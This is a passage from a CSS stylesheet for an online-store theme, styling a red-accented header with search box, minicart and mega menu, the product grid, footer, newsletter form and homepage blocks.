                                        padding: 0 5px;
                                        display: table-cell;
                                    }

                                    .subtotal {
                                        display: table-cell;
                                    }

                                    .label {
                                        display: none;
                                    }
                                }
                            }
                        }

                    }
                }
            }
	}*/
}
.header-style-12 .header-middle .logo-content {
  margin: 0;
  line-height: 0;
}
.header-style-12 .header-middle .logo-content .logo {
  display: inline-block;
  line-height: 0;
}
.header-style-12 .header-middle .phone-header {
  background: url(../images/phone-icon-3.png) no-repeat left center;
  float: right;
  margin-top: 5px;
  padding-left: 42px;
  padding-right: 27px;
  color: #666666;
  text-transform: uppercase;
}
.header-style-12 .header-middle .phone-header h3 {
  font-weight: 700;
  color: #222;
  font-size: 100%;
  position: relative;
  top: 3px;
  margin-bottom: 5px;
}
.header-style-12 .header-middle .phone-header p {
  font-size: 100%;
  margin: 0;
}
.header-style-12 .header-middle .search-header {
  float: left;
  margin: 5px 5px 0 0;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content {
  position: relative;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat {
  position: absolute;
  left: -2px;
  top: 0;
  background-color: none;
  width: 130px;
  border: none;
  border-right: 1px solid #e5e5e5;
  color: #444;
  height: 40px;
  border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  padding-left: 15px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control .searchbox-cat:hover {
  cursor: pointer;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .control #searchbox {
  padding-left: 140px;
  border: none;
  color: #444;
  padding-right: 40px;
  width: 470px;
  height: 40px;
  border-radius: 30px;
  -webkit-border-radius: 30px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  height: 40px;
  opacity: 1;
  padding: 0 !important;
  position: absolute;
  right: -2px;
  text-align: center;
  top: 0;
  width: 54px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox span {
  display: none;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover:before {
  color: #fff;
  text-decoration: underline;
}
.header-style-12 .header-middle .search-header .search-wrapper .block-content {
  display: table;
  float: right;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .nested {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .field.search .control .input-text {
  width: 450px;
  padding-left: 20px;
  height: 40px;
  border: none;
  border-top-left-radius: 20px;
  -webkit-border-top-left-radius: 20px;
  border-bottom-left-radius: 20px;
  -webkit-border-bottom-left-radius: 20px;
  border: 2px solid #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions {
  display: table-cell;
  vertical-align: top;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  opacity: 1;
  text-align: center;
  padding: 0 !important;
  height: 40px;
  width: 54px;
  line-height: 30px;
  border-top-right-radius: 20px;
  -webkit-border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  -webkit-border-bottom-right-radius: 20px;
  border: 2px solid #D5002B;
  background-color: #d0052b !important;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header span {
  display: none;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header:hover:before {
  color: #ddd;
}
.header-style-12 .header-middle .minicart-header {
  float: right;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #D5002B;
  margin-top: 7px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -12px;
  top: -12px;
  display: inline-block !important;
  background-color: #D5002B !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: white;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-middle .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-middle .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 71px;
}
.header-style-12 .header-middle .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom {
  background: linear-gradient(90deg, #999 80%, #eee 100%);
}
.header-style-12 .header-bottom .minicart-header {
  float: right;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  display: inline-block;
  width: 45px;
  height: 36px;
  position: relative;
  text-align: center;
  line-height: 36px;
  color: #fff;
  margin-top: 7px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:before {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart:after {
  content: '\f291';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
  font-size: 25px;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .text {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter {
  position: absolute;
  right: -7px;
  top: -7px;
  display: inline-block !important;
  background-color: #fff !important;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:before,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter:after {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  color: #D5002B;
  color: #d0052b;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .counter-label,
.header-style-12 .header-bottom .minicart-header .cart-wrapper .minicart-wrapper .showcart .counter .price-minicart {
  display: none;
}
.header-style-12 .header-bottom .minicart-header .cart-wrapper .mage-dropdown-dialog {
  top: 47px;
}
.header-style-12 .header-bottom .action-header .toplinks-wrapper .header > li > a {
  color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li {
  margin-right: 1px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
  display: block;
  text-transform: uppercase;
  color: white;
  font-weight: 400;
  color: #fff;
  font-size: 108.2%;
  margin-right: 20px;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head .icon_items img {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.parent-item > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
}
.header-style-12 .header-bottom .horizontal-css > ul {
  padding: 0;
}
.header-style-12 .header-bottom .horizontal-css > ul:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li {
  float: left;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > a {
  background: none !important;
  color: #fff;
  display: block;
  font-size: 110%;
  font-weight: 700;
  line-height: 30px;
  margin-right: 20px;
  padding: 0;
  text-transform: uppercase;
}
.header-style-12 .header-bottom .horizontal-css > ul > li > ul {
  left: 0 !important;
  top: 30px !important;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:before {
  display: none;
}
.header-style-12 .header-bottom .horizontal-css > ul > li.parent > a:after {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 12px;
  color: #fff;
  margin-left: 5px;
}
.header-style-12 .header-bottom .link-right li {
  position: relative;
  display: block;
}
.header-style-12 .header-bottom .link-right li a {
  display: block;
  line-height: 1.4;
  color: #222;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 100.67%;
}
.header-style-12 .header-bottom .link-right li .icon {
  font-size: 91.67%;
  color: #fff;
  display: inline-block;
  background-color: #e74c3c;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  line-height: 18px;
  height: 18px;
  padding: 0 7px;
  position: absolute;
  top: 0;
  right: 0;
}
.header-style-12 .header-bottom .link-right li .icon:before {
  content: '';
  display: inline-block;
  width: 0;
  height: 0;
  position: absolute;
  bottom: -5px;
  left: 10px;
  border-top: 5px solid #e74c3c;
  border-right: 5px solid transparent;
}
@media (min-width: 1200px) {
  .cms-index-index .header-style-12 .header-bottom:not(.menu-on-top) .sidebar-megamenu .megamenu-content-sidebar .menu-ver-content {
    display: block !important;
    opacity: 1 !important;
    top: 100% !important;
    visibility: visible !important;
  }
  .cms-index-index .header-style-12 .more-w .more-view {
    padding: 19px 20px;
  }
  .cms-index-index .header-style-12 .more-w .more-view:not(*:root) {
    padding: 22px 20px 23px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-12 .header-middle .phone-header {
    display: none;
  }
  .header-style-12 .link-right {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 65%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    width: 100%;
    height: 34px;
    border-color: white;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border-radius: 0;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 767px) {
  .language-currency-top,
  .header-top-links {
    width: auto;
  }
  .header-style-12 {
    background-color: #d0052b;
  }
  .header-style-12 .link-right,
  .header-style-12 .phone-header,
  .header-style-12 .menu-full {
    display: none;
  }
  .header-style-12 .logo-content {
    text-align: center;
  }
  .header-style-12 .btn-mobile {
    width: 34px;
    height: 34px;
    text-align: center;
    margin-top: 8px;
  }
  .header-style-12 .btn-mobile .button-mobile {
    display: block;
    line-height: 34px;
    font-size: 25px;
    position: relative;
    z-index: 10010;
    color: #fff;
  }
  .header-style-12 .header-top .toplinks-wrapper {
    position: relative;
    /*&:before {
                    height: 36px;
                    width: 36px;
                    text-align: center;
                    .font-awesome(f007, 16px);
                    line-height: 36px;
                    color: #fff;
                }*/
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links {
    z-index: 10009;
  }
  .header-style-12 .header-top .toplinks-wrapper .header.links li {
    display: block;
    margin: 0 !important;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover:before {
    background-color: #333;
  }
  .header-style-12 .header-top .toplinks-wrapper:hover .header.links {
    display: block;
  }
  .header-style-12 .header-middle .search-header {
    float: none;
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content {
    display: block;
    float: none;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search {
    width: 100%;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .block-content .field.search .control .input-text {
    padding-left: 10px;
    background-color: #ddd;
    width: 100%;
    height: 34px;
    border-radius: 0;
    border-color: #fff;
    -webkit-border-radius: 0;
  }
  .header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
    width: 34px;
    height: 34px;
    border: 2px solid white !important;
    border-top-right-radius: 50%;
    border-bottom-right-radius: 50%;
  }
  .header-style-12 .header-bottom {
    height: 50px;
  }
  .header-style-12 .header-bottom .navigation-mobile-container {
    display: block;
  }
  .header-style-12 .middle-content {
    position: relative;
  }
  .header-style-12 .middle-content .header-middle-right {
    position: relative;
    left: 0;
    right: 0;
    bottom: -69px;
    z-index: 10006;
    padding: 0 43px 0 41px;
  }
  .header-style-12 .minicart-header {
    position: absolute;
    right: 0;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    height: 34px !important;
    width: 36px !important;
    padding: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
    top: 0 !important;
  }
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .text,
  .header-style-12 .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter.qty {
    display: none;
  }
}
@media (max-width: 480px) {
  .cart-wrapper .mage-dropdown-dialog {
    width: 290px;
    right: 0;
  }
}
/**
 * Product style 1
 */
.products-grid {
  position: relative;
  margin: 0;
}
.products-grid div[class^='swatch-opt-'] {
  margin-bottom: 10px;
  padding-top: 10px;
}
.products-grid .product-item-info {
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .sm_quickview_handler {
  color: #fff;
  display: block;
  text-transform: uppercase;
  height: 30px;
  line-height: 30px;
  padding: 0 10px;
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info:hover {
  position: relative;
  z-index: 100;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.products-grid .product-item-info:hover .sm_quickview_handler {
  opacity: 1;
  visibility: visible;
}
.products-grid .product-item-details {
  padding: 8px 20px 30px;
  text-align: center;
  position: relative;
}
.products-grid .product-item-name {
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: normal;
  padding: 0;
  font-size: 116.67%;
  text-transform: capitalize;
  display: block;
  white-space: nowrap;
}
.products-grid .product-reviews-summary .rating-summary {
  margin: 0;
  padding: 0;
}
.products-grid .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-inner {
  clear: both;
  padding: 10px 0 0;
}
.products-grid .product-item-actions {
  display: inline-block;
  padding: 0 35px;
  position: relative;
}
.products-grid .product-item-actions .actions-primary .tocart {
  height: 30px;
  line-height: 28px;
  border: 1px solid #ddd !important;
  background: none;
  color: #666 !important;
  font-weight: 700;
  padding: 0 15px ;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 2px;
  margin-right: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-primary .tocart:hover {
  color: #fff !important;
}
.products-grid .product-item-actions .actions-primary .tocart:hover:before {
  background-position: -67px -272px;
}
.products-grid .product-item-actions .actions-secondary .action {
  display: block;
  height: 30px;
  width: 30px;
  text-align: center;
  border: 1px solid #ddd;
  line-height: 28px;
  color: #999;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-actions .actions-secondary .action:before,
.products-grid .product-item-actions .actions-secondary .action span {
  display: none !important;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist {
  position: absolute;
  left: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare {
  position: absolute;
  right: 0;
  top: 0;
}
.products-grid .product-item-actions .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.footer-container {
  font-size: 108.33%;
  color: #000;
  position: relative;
}
.footer-container a {
  color: #000;
}
.footer-top {
  padding: 25px 0;
  background-color: #23334c;
}
.footer-top .newsletter-content .newsletter-title {
  background: url(../images/icon-newsletter-20.png) no-repeat center left;
  padding: 5px 0 5px 70px;
}
.footer-top .newsletter-content .newsletter-title .big-title-newsletter {
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  font-size: 200%;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .newsletter-title .des-newsletter {
  font-size: 150%;
  font-weight: 700;
  margin: 0;
  line-height: 1;
}
.footer-top .newsletter-content .block-subscribe-footer {
  margin-top: 5px;
}
.footer-top .newsletter-content .block-subscribe-footer .title-middle-footer {
  display: none;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe {
  position: relative;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  height: 46px;
  border: none;
  padding-right: 55px;
  padding-left: 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  position: absolute;
  border: none;
  height: 36px;
  top: 5px;
  right: 5px;
  text-align: center;
  font-size: 116.67%;
  font-weight: 700;
  line-height: 36px;
  color: #fff;
  text-transform: uppercase;
  padding: 0 20px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.footer-block .footer-block-title h3 {
  color: #000;
  font-size: 116.67%;
  font-weight: 700;
  margin-bottom: 20px;
  padding-bottom: 15px;
  position: relative;
  text-transform: uppercase;
}
.footer-block .footer-block-title h3:before {
  content: '';
  width: 40px;
  height: 2px;
  display: block;
  position: absolute;
  bottom: 0;
  background-color: #000 !important;
}
.footer-block .footer-block-content .links-footer li a {
  display: inline-block;
  padding: 5px 0;
  color: #000;
}
.footer-block .footer-block-content .links-contact {
  padding-top: 7px;
}
.footer-block .footer-block-content .links-contact li {
  position: relative;
  padding-left: 39px;
  min-height: 30px;
  line-height: 18px;
}
.footer-block .footer-block-content .links-contact li:before {
  position: absolute;
  left: 0;
  top: 4px;
  content: '';
  display: inline-block;
  width: 30px;
  height: 30px;
  background-image: url(../images/icon-image.png);
  background-color: #000 !important;
  background-repeat: no-repeat;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
}
.footer-block .footer-block-content .links-contact li.add-icon:before {
  background-position: -8px -10px;
}
.footer-block .footer-block-content .links-contact li.email-icon:before {
  background-position: -11px -51px;
}
.footer-block .footer-block-content .links-contact li.phone-icon:before {
  background-position: -11px -91px;
}
.footer-block .footer-block-content .links-contact li.middle-content {
  padding-top: 9px;
  margin: 23px 0 28px;
}
.footer-middle {
  padding: 65px 0 50px;
  background-color: #e9e9e9;
}
.footer-middle .middle-content-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eee;
}
.footer-middle .middle-bottom {
  text-align: center;
}
.socials-wrap {
  margin-top: -20px;
  margin-bottom: 40px;
}
.socials-wrap .title-follow {
  display: none;
}
.socials-wrap ul li {
  display: inline-block;
  margin: 0 2px;
}
.socials-wrap ul li a {
  background-color: #fff;
  display: block;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  font-size: 18px;
  border: 1px solid #eee;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.socials-wrap ul li a .name-social {
  display: none;
}
.socials-wrap ul li a:hover {
  color: #fff;
}
.footer-bottom {
  color: #888888;
}
.footer-bottom .bottom-content {
  padding: 30px 0;
  border-top: 1px solid #eee;
}
.list-post {
  padding-top: 5px;
}
.list-post .item:not(:last-child) {
  margin-bottom: 10px;
}
.list-post .item .image-blog {
  float: left;
  width: 70px;
}
.list-post .item .info-blog {
  margin-left: 80px;
}
.list-post .item .info-blog .postTitle {
  font-size: 108.33%;
  margin-bottom: 5px;
}
.list-post .item .info-blog .postTitle a {
  color: #222;
}
@media (min-width: 768px) and (max-width: 991px) {
  .footer-block {
    margin: 20px 0;
  }
}
@media (max-width: 767px) {
  .footer-block {
    margin: 20px 0;
  }
}
.product.product-item-row {
  margin-top: 1px;
}
.deals-countdown {
  background-color: #f5f5f5;
  padding: 5px 0;
  margin-bottom: 10px;
}
.list-product-home {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.list-product-home .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.layout-boxed .full-wrapper {
  margin-left: 0;
  margin-right: 0;
}
.layout-boxed .full-wrapper .full-content {
  width: 100% !important;
}
.full-content {
  margin: 0 auto;
}
.sm-listing-tabs .owl-controls .owl-nav div:hover:before {
  color: #fff;
}
.full-categories {
  background-color: #f5f5f5;
}
.full-categories .hot-categories-home {
  padding-top: 30px;
}
.full-categories .hot-categories-home .sm-categories {
  margin: 0 -15px 0;
}
.top-search {
  display: table;
  margin: 15px 0;
}
.top-search ul li {
  float: left;
  font-size: 108.33%;
  margin-right: 3px;
}
.top-search ul li.search-label {
  color: #444;
}
.top-search ul li:last-child:after,
.top-search ul li:first-child:after {
  display: none;
}
.top-search ul li:after {
  content: ',';
}
.top-search ul li a {
  color: #666666;
}
.title-home-page {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 30px;
  color: #222;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.title-home-page:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.list-product-home .title-home-page {
  margin-bottom: 20px;
}
.collections-wrap {
  display: table;
  width: 100%;
  margin-bottom: 35px;
}
.collections-wrap .title-home-page {
  margin-bottom: 24px;
}
.collections {
  margin-left: -5px;
  margin-right: -5px;
}
.collections .collect {
  float: left;
  width: 16.66%;
  padding: 5px;
}
.collections .collect a {
  background-color: #eeeeee;
  color: #999999;
  background-repeat: no-repeat;
  background-position: center center;
  border: 1px solid #eee;
  height: 140px;
  font-weight: 700;
  font-size: 133.33%;
  display: block;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 20px 0;
}
.collections .collect a:hover {
  background-color: #fff;
}
.collections .collect.collect1 a {
  background-image: url(../images/collect1.png);
}
.collections .collect.collect2 a {
  background-image: url(../images/collect2.png);
}
.collections .collect.collect3 a {
  background-image: url(../images/collect3.png);
}
.collections .collect.collect4 a {
  text-align: left;
  background-image: url(../images/collect4.png);
}
.collections .collect.collect5 a {
  text-align: left;
  background-image: url(../images/collect5.png);
}
.collections .collect.collect5 a span {
  font-size: 12px;
  font-weight: normal;
}
.collections .collect.collect6 a {
  background-image: url(../images/collect6.png);
}
@-webkit-keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
@keyframes circle {
  0% {
    opacity: 1;
  }
  40% {
    opacity: 1;
  }
  100% {
    width: 200%;
    height: 200%;
    opacity: 0;
  }
}
/*.static-image {
    a {
        position: relative;
        display: block;
        overflow: hidden;

        &:before {
            background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
            border-radius: 100%;
            content: '';
            display: block;
            height: 0;
            left: 50%;
            opacity: 0;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
            width: 0;
            z-index: 2;
        }

        &:hover {
            &:before {
                animation: 0.75s ease 0s normal none 1 running circle;
            }
        }

        img {
            width: auto;
            max-width: 100%;
        }
    }
}*/
.static-image a {
  display: block;
}
.static-image a img:hover {
  opacity: 0.8;
}
.clients-say .block-content-clients-say {
  padding: 20px;
  border: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-description {
  margin-bottom: 20px;
  padding-bottom: 12px;
  border-bottom: 1px solid #eee;
}
.clients-say .block-content-clients-say .item .client-info img {
  float: left;
  width: 46px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail {
  margin-left: 55px;
}
.clients-say .block-content-clients-say .item .client-info .info-detail h3 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
  color: #444;
  margin-bottom: 6px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav {
  position: absolute;
  top: -74px;
  right: -20px;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:before {
  line-height: 25px;
}
.services-v7 {
  margin-bottom: 50px;
}
.services-v7 .item-sv a {
  border: 3px solid #e8e8e8;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  display: block;
  transition: all 0.1s ease-in-out 0s;
  -webkit-transition: all 0.1s ease-in-out 0s;
}
.services-v7 .item-sv a:hover {
  border-color: #f7f7f7;
